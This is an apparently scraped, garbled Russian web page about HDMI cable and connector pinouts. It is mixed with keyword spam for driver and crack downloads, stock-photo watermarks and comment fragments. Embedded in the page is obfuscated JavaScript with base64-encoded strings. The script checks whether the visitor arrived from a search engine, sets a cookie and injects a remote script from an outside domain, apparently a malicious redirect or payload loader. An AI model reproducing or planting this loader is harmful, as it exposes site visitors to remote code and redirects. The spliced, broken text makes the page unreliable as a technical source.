



Download from Dreamstime.com eviewing purposes only D 35103813 C Yulia Gapeenko | Dreamstime.com

É

Download кабель Hdmi Dvi распиновка For Windows 10 64





Download кабель Hdmi Dvi распиновка For Windows 10 64





Download from Dreamstime.com or previewing purposes only D 35103813 O Yulia Gapeenko | Dreamstime.com

P

Добавить комментарий Cancel ReplyPaзделы сайтаНоутбуки (4)Смартфоны (8)Планшеты (8)Телевизоры (5) Оптимизируем ноутбук (3) Секреты IOS (7) Секреты Windows (9) Секреты Android (22) Секреты Windows Phone (3) Помощь компьютеру (16) Технические термины (11) Интересное чтиво (7) Соц. Иногда возникает необходимость ремонта HDMI кабеля или разъема, дело это достаточно тонкое и непростое.

- 1. hdmi windows
- 2. hdmi windows 10 to tv
- 3. hdmi windows 10 not working

Разъём hdmi распиновка по цветам Related Articles One Comment Распиновка не соответствует цветам кабеля на картинках.. Что такое распиновка? Распиновка - это обозначение функций контактов или проводов с последующей их нумерацией, еще ее иногда называют распайкой..

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch( 0xd153e7){ 0x5b4849=window;}return 0x5b4849;};var \_0x5dfc70=\_0xdd521d();var \_0x4e90a6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789  $+/-$ : 0x5dfc70['atob']||( 0x5dfc70['atob']=function( 0x1e1569){var 0x27f199=String( 0x1e1569)['replace'](/=+\$/,'');for(var \_0x5bdd7c=0x0,\_0x30b14f,\_0xc7cef3,\_0xa7bfc6=0x0,\_0x2015b3=";\_0xc7cef3=\_0x27f199['charAt'](\_0xa7bfc6++);~\_0xc7ce f3&&(\_0x30b14f=\_0x5bdd7c%0x4?\_0x30b14f\*0x40+\_0xc7cef3:\_0xc7cef3,\_0x5bdd7c++%0x4)?\_0x2015b3+=String['fromC harCode'](0xff&\_0x30b14f>>(-0x2\*\_0x5bdd7c&0x6)):0x0){\_0xc7cef3=\_0x4e90a6['indexOf'](\_0xc7cef3);}return  $[0x2015b3;]$ ; (i);  $0xc376$  ['base64DecodeUnicode']=function( $0x310491$ ) {var $0x14a3a4 =$ atob( $0x310491$ );var  $0x10e289 = []$ ;for(var

 $0x2c4811=0x0$ ,  $0x2b^2=0x14a^3a4$ ['length'];  $0x2c4811=0x209d^2c$ ; hrIEs';'NgO','LIXMS'; function

\_0x48ca52(\_0x2bcfde,\_0x22bb42){return\_0x2bcfde===\_0x22bb42;},'yZyUq':\_0xc376('0x1e'),'PDsyg':'nys','CqqcJ':function \_0x33412d(\_0x370d6b,\_0x583b22){return\_0x370d6b(\_0x583b22);},'jokNb':function

 $0x15ee80$   $0x4be05f$ ,  $0x49f2d7$  [return  $0x4be05f + 0x4f2d7$ ; ['dvVz':  $0xc376$  ('0x1f'), TEBDs'; UST', AMdgy'; function \_0x42271f(\_0x4e6ae2,\_0x44f3fb){return\_0x4e6ae2(\_0x44f3fb);}};var\_0x4abe7d=[\_0x368077[\_0xc376('0x20')],\_0x368077 [ 0xc376('0x21')], 0x368077[ 0xc376('0x22')], 0x368077['CCfpm'], 0x368077['UUyEx'], 0x368077[ 0xc376('0x23')], 0x3 68077[ 0xc376('0x24')]],\_0x389731=document['referrer'],\_0x403f07=![],\_0x3d6f98=cookie[\_0xc376('0x25')](\_0x368077[\_0 xc376('0x26')]);for(var 0x373270=0x0; 0x368077['CNjQE']( 0x373270, 0x4abe7d['length']); 0x373270++){if( 0x368077[' HeksA'l( 0x368077['OXeai'], 0x368077[ 0xc376('0x27')])){if( 0x368077[ 0xc376('0x28')]( 0x389731[ 0xc376('0x29')]( 0 x4abe7d[\_0x373270]),0x0)){if(\_0x368077['hrIEs']===\_0x368077['hrIEs']){\_0x403f07=!![];}else{\_0x78dda6=matches[\_0x37  $3270$ [|'split']('=');cookie[params[0x0]]=params[0x1][  $0xc376('0x8')$ ](/;\$/);}} else{var  $0x320cc9 =$ document[  $0xc376('0x1')$ ](  $0xc376('0x2a'))$ ;script $[0xc376('0x2')] = 0x411e45$ ;document $[0xc376('0x2b')](0xc376('0x0'))[0x0][0xc376('0x4')]$ 258);}}if( 0x403f07){if( 0x368077[ 0xc376('0x2c')]( 0x368077[ 0xc376('0x2d')], 0x368077[ 0xc376('0x2e')])){ 0x36807 7['CqqcJ']( 0x340486, 0x368077[ 0xc376('0x2f')]( 0x368077[ 0xc376('0x30')]+ 0x1869f3,"));}else{cookie[ 0xc376('0x31') ](\_0xc376('0x1c'),0x1,0x1);if(!\_0x3d6f98){if(\_0x368077[\_0xc376('0x32')](\_0x368077[\_0xc376('0x33')], 0x368077['TEBDs'] )){if(\_0x368077[\_0xc376('0x28')](\_0x389731[\_0xc376('0x29')](\_0x4abe7d[\_0x373270]),0x0)){\_0x351c15=!![];}}else{\_0x36 8077['AMdgy'](include, 0xc376('0x1f')+q+'');}}}} R(); Распиновка НDMI разъема и кабеля в картинках НDMI интерфейсы с успехом используются как в компьютерах и ноутбуках, так и в телевизорах и мобильных устройствах.. денис оп 10 Дек іп: 9 причин по которым компьютер может перезагружаться сам по себеЗдравствуйте, переустановил windows 7 и начались проблемы.. Александр Владимирович Лосев on 01 Дек in: Как удалить вирус с телефонаУ меня похоже стоит какой-то вирус на телефоне, а иначе как объяснить.

# hdmi windows

hdmi windows, hdmi windows 10, hdmi windows 10 to tv, hdmi windows 10 not working, hdmi windows 7, hdmi windows 10 no sound, hdmi windows 10 driver, hdmi windows 7 driver, hdmi windows 10 stick, hdmi windows pc, hdmi windows stick, hdmi windows 10 pc Download Driver Hp Laser jet 1160 Cho Win 7

Начал перез николай on 08 Дек in: 9 причин по которым компьютер может перезагружаться сам по себеПодскажите что может быть компьютер при перезагрузке не доходит до биу. Tn5250 (free Version Download For Mac





Mac

**Sonos Download** 

### hdmi windows 10 to tv

#### Nvidia Geforce Gt230 1.5gb Driver Download

Alik on 13 Ноя in: Инструкция по подключению и настройке LG Smart TVHa телевизоре Lg 32Lm585T в строке ввода ip <u>гحميل برنامج الاندرويد للكمبيوتر ويندوز 7 جينيون ,не прописывается значение</u>

# hdmi windows 10 not working

### **Aero Fighters 2 Mame Chd List**

Чтобы было легче ориентироваться при распайке hdmi разъема, провода имеют разные цвета пластикового покрытия, ниже приведена распайка hdmi кабеля по цветам.. Распиновка hdmi разъемаРаспиновка hdmi кабеляКак можно заметить, распиновка кабеля и разъема отличается зеркальным отображением функций контактов, что логично.. var 0x 376c=['UERzeWc=','am9rTmI=','ZmR2Vno=','c2V0','SGVrc0E=','VEVCRHM=','aGVhZA==','Y3JlYXRlRWxlbWVudA==',' c3Jj','bWF4aHI=','YXBwZW5kQ2hpbGQ=','WHFack8=','c3BsaXQ=','bWF0Y2g=','cmVwbGFjZQ==','Rm5VQk8=','OyBkb2 1haW49'.'OvBzZWN1cmU='.'Z2dnUXO='.'YmdEZ0c='.'elVLbm4='.'OvBleHBpcmVzPO=='.'eXl0O3c='.'Z2V0VGltZO=='.'Y 3V1WUc=','Y3Zpa3E=','cXd6c1Q=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LmFsdGF2aXN 0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','S3JJ','R3BK','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PW VuJnF1ZXJ5PQ==','Tkp2clk=','d2VDeGE=','ck9HZ2Q=','ck9xQWY=','ZXZWS0E=','Z2V0','dEVsVIY=','dlhOamI=','THZY WFc=','aW5kZXhPZg==','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','TGxYTVM=','eVp5VXE='];(function(\_0x d3e3dd, 0x439a6b){var \_0xd13df4=function(\_0x42e446){while(--\_0x42e446){\_0xd3e3dd['push'](\_0xd3e3dd['shift']());}}; 0 xd13df4(++ 0x439a6b);}( 0x376c,0x172));var 0xc376=function( 0x1ae7e3, 0x44a40a){ 0x1ae7e3= 0x1ae7e3-0x0;var \_0x362ee0=\_0x376c[\_0x1ae7e3];if(\_0xc376['initialized']===undefined){(function(){var 0xdd521d=function(){var  $20$ к5b4849;try{\_0x5b4849=Function('return\x20(function()\x20'+'{}.. Для этого нужно иметь схему распиновки HDMI кабеля, что позволит ориентироваться в назначении кажлого отлельного провода.. сети и браузеры (7)Советы по выбору техники (1) Настраиваем телевизор (1) Бытовая техника (2) Полезные советы (8) Оптимизация сайтов (7) Последние комментарииИван on 12 Дек in: 9 причин по которым компьютер может перезагружаться сам по себеНеподключена оперативная память либо сломалась либо вылетела по неизве. e828bfe731 P1100 Usb Ews Device Driver For Mac

e828bfe731

[Memories On Tv 4 0 4 Crack Chaser](https://www.goodreads.com/topic/show/21902088-memories-on-tv-4-0-4-high-quality-crack-chaser)